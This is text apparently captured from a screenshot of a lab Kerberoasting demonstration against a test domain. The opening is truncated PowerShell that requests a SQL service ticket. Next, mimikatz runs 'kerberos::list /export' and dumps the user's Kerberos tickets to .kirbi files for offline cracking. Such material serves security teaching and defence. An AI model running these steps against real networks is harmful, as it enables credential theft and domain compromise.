 rityToken –ArgumentList ‘MSSQLSvc/
936 /domain:JEFFLAB.LOCAL /ptt /ta
Select mimikatz 2.1.1 x64 (oe.eo)
PS C:\kerberoast-master> C:\mimikatz\x64\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on May  2 2018 00:26:52
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 01/10/2018 09:50:03 ; 01/10/2018 19:50:03 ; 08/10/2018 09:50:03
Server Name       : krbtgt/JEFFLAB.LOCAL @ JEFFLAB.LOCAL
Client Name       : jeff @ JEFFLAB.LOCAL
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e10000-jeff@krbtgt~JEFFLAB.LOCAL-JEFFLAB.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 01/10/2018 09:54:16 ; 01/10/2018 19:50:03 ; 08/10/2018 09:50:03
Server Name       : MSSQLSvc/jefflab-sql02.jefflab.local:1433 @ JEFFLAB.LOCAL
Client Name       : jeff @ JEFFLAB.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a50000-jeff@MSSQLSvc~jefflab-sql02.jefflab.local~1433-JEFFLAB.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 01/10/2018 09:53:52 ; 01/10/2018 19:50:03 ; 08/10/2018 09:50:03
Server Name       : ldap/JEFFLAB-DC03.JEFFLAB.local @ JEFFLAB.LOCAL
Client Name       : jeff @ JEFFLAB.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 2-40a50000-jeff@ldap~JEFFLAB-DC03.JEFFLAB.local-JEFFLAB.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 01/10/2018 09:53:52 ; 01/10/2018 19:50:03 ; 08/10/2018 09:50:03
Server Name       : ldap/JEFFLAB-DC02.JEFFLAB.local/DomainDnsZones.JEFFLAB.local @ JEFFLAB.LOCAL
Client Name       : jeff @ JEFFLAB.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 3-40a50000-jeff@ldap~JEFFLAB-DC02.JEFFLAB.local~DomainDnsZones.JEFFLAB.local-JEFFLAB.LOCAL.kirb
i
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 01/10/2018 09:50:03 ; 01/10/2018 19:50:03 ; 08/10/2018 09:50:03
Server Name       : LDAP/JEFFLAB-DC03.JEFFLAB.local/JEFFLAB.local @ JEFFLAB.LOCAL
Client Name       : jeff @ JEFFLAB.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 4-40a50000-jeff@LDAP~JEFFLAB-DC03.JEFFLAB.local~JEFFLAB.local-JEFFLAB.LOCAL.kirbi
mimikatz #